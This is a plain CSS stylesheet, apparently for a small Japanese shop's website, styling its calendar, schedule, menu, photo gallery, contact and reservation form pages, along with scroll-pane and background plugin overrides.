.info_title {
  font-size: 15px;
  }
	
.info_body {
  line-height: 20px;
  }
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
  margin: 0 0 50px 0;
  width: 100%;
  padding-top: 38px;
  border-top: #343434 dotted 1px;	
  }
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
  text-decoration: underline;
  }
	
.calendar_area a:hover {
  text-decoration: underline;
  }
        	
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 40px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
	
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  }	
		
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
	
.table_calendar th.sun {
  color: #ff3355;
  }
				
.table_calendar th.sat {
  color: #0250d0;
  }
	
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 20px !important;
  text-align: center;
  padding: 0 0 5px 0;
  }
				
.table_calendar td img {
  padding: 10px;
  }
					
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
				
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #343434; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 100%;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #000000;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
  border-bottom: #343434 dotted 1px;
  }
	
.menu_list {
  margin: 0 0 30px 0;
  }	
	
.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #343434;
  border-bottom: #949494 dotted 1px;
  }	

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
			
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #343434;
  border-bottom: #343434 dotted 1px; 
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  border-bottom: #343434 dotted 1px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #ffffff;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0;
  padding: 0;
  }
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
  }
				
.table_detail td {
  width: 70%;
  font-size: 12px;
  }			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
	
.contact_area .button_area {
  text-align: center;
  }
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
  width: 100%;
  }
	
.contact_email {
  width: 100%;
  }
	
.contact_tel {
  width: 100%;
  }
	
.contact_body {
  width: 100%;
  height: 100px;
  }
	
.button {
  width: 100%;
  }
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
  width: 30px;
  height: 30px;
  }
	
.radio input {
  width: 30px;
  height: 30px;
  }
	
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
	
.personal_info {
  float: none;
  width: 100%;
  margin: 20px 0 20px 0; 
  }
	
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;	
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height: 2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
    予約ページ
--------------------------------------- */  
.free_area	{
  padding-top: 38px;
  border-top: #343434 dotted 1px;	      
  }
	
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  width: 100% !important;
  overflow: hidden;
  position: relative;
  }

.jspPane {
  width: 100% !important;
  padding: 20px;
  position: absolute;
  }
  
.jspPane p {
  width: 100% !important;
  }  

.jspVerticalBar {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: none;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: none;
  float: left;
  }

.jspTrack {
  display: none;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: none;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: none;
  float: left;
  height: 100%;
  }

.jspArrow {
  display: none;
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: none;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: none;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: none;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: none;
  outline: none;
  }

.jspCorner {
  display:none;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  display:none;
  margin: 0 -3px 0 0;
  }   
        
/* --------------------------------------
	bgstretcher
--------------------------------------- */     
#bgstretcher {
  display: none !important;  
  }

.bgstretcher-area { 
  }

.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher {
  display: none;
  }	
	
}
